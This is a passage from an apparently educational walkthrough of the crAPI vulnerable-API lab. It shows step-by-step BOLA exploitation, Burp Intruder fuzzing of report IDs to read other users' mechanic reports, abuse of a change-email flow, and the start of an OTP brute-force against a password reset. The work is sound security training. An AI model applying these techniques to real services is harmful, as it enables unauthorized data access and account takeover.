
Click on the endpoint to display it.
Now in the URL path, include the UUID of one of the users we identified (or add it to the {{uuid}} variable if you made one) and send the request.
The API returns the location (GPS coordinates) of this user’s vehicle. We have found a Broken Object Level Authorization (BOLA) vuln.
Challenge 2 – Access mechanic reports of other users
crAPI allows vehicle owners to contact their mechanics by submitting a “contact mechanic” form. This challenge is about accessing mechanic reports that were submitted by other users.
- Analyze the report submission process
- Find a hidden API endpoint that exposes details of a mechanic report
- Change the report ID to access other reports


First let’s fill in a service request form using this endpoint:
POST http://192.168.1.25:8888/workshop/api/merchant/contact_mechanic
Let’s start from an existing service request we captured with Postman Interceptor early on when we were creating our collection. Here’s the request body:
{"mechanic_code":"TRAC_JHN","problem_details":"Ashtray full.","vin":"8CDEX84ZSDE097388","mechanic_api":"http://192.168.1.25:8888/workshop/api/mechanic/receive_report","repeat_request_if_failed":false,"number_of_repeats":1}
Here, we are using our user Edward’s JWT and VIN number. As a side note, if you need to check your VIN number, send a request as a logged-in user (i.e. with your JWT in the Authorization request header) to this endpoint:
GET http://192.168.1.25:8888/identity/api/v2/vehicle/vehicles
In the response body, we get a URL as the value of the report_link key. This is the hidden URL mentioned in the challenge brief. We can also see that the report we submitted was assigned the ID 15.
Now in the collection we created early on, look for this endpoint:
GET http://192.168.1.25:8888/workshop/api/mechanic
Make a copy of this endpoint (hover over this endpoint in the collection list, click on the three dots and select Duplicate). Now replace the URL path by the one we obtained:
GET http://192.168.1.25:8888/workshop/api/mechanic/mechanic_report?report_id=15

Next, turn Postman’s proxy on and proxy this request into Burp Suite (if you’re not sure how to do this, I have a post explaining this here).
In Burp Suite, send the request into Intruder. We’re going to fuzz the report_id parameter to see if we can access other users’ reports.
In Burp Intruder’s Positions tab, place a payload position over the value of the report_id parameter (15 in the present case). Also make sure a Sniper attack is selected.

Now switch to the Payloads tab. In Payload type, select Numbers. Then in the Payload settings section, set a sequential list from 1 to 15.
Now click the Start attack button to run the attack.

Review the Response section of the different requests sent. We can see we access the reports of other users.
In other words, we just found another BOLA vuln.
Challenge 3 – Reset the password of a different user
- Find an email address of another user on crAPI
- Brute forcing might be the answer. If you face any protection mechanisms, remember to leverage the predictable nature of REST APIs to find more similar API endpoints.
The first part of this challenge, we already solved during Challenge 1. Let’s use this email we found earlier: adam007@example.com
Check out this endpoint:
http://192.168.1.25:8888/identity/api/v2/user/change-email
Using this endpoint, we can change Adam’s email, even though we’re logged in as user Edward.

The response body tells us we have been sent a token to verify the email change. The token was sent to the new email we entered for Adam. This is in itself a vulnerability, as in a secure process the token should be sent to Adam’s current email.

In your browser, display the mailhog page (http://192.168.1.25:8025). We have an email with the token we need.
However, if we try to validate the token using this endpoint:
http://192.168.1.25:8888/identity/api/v2/user/verify-email-token
we get an error, as this request will only work if we are logged in as Adam.

To work around this, we need to find another endpoint to use.
To speed things up, we’ll let Postbot do the work for us. Select the crAPI collection, click the Tests tab and give Postbot a prompt to find endpoints that include an autorization header.
You should get back a script similar to this:
pm.test("JWT token is present in the request headers", function () {

pm.expect(pm.request.headers.get("Authorization")).to.include("Bearer");

});
Save then run the collection. All endpoints pass except signup,login, forget-password and check-otp. These endpoints don’t use an autorization header.
Look at the lost password endpoint:
http://192.168.1.25:8888/identity/api/auth/forget-password
Running a request on our Edward user returns the following:
{

"message": "OTP Sent on the provided email, ed@gmail.com",

"status": 200

}
If we check the mailhog, we see the OTP is a four digit number.
Now let’s send a request with a random code, using our target user Adam’s email, to the check-otp endpoint:
http://192.168.1.25:8888/identity/api/auth/v3/check-otp
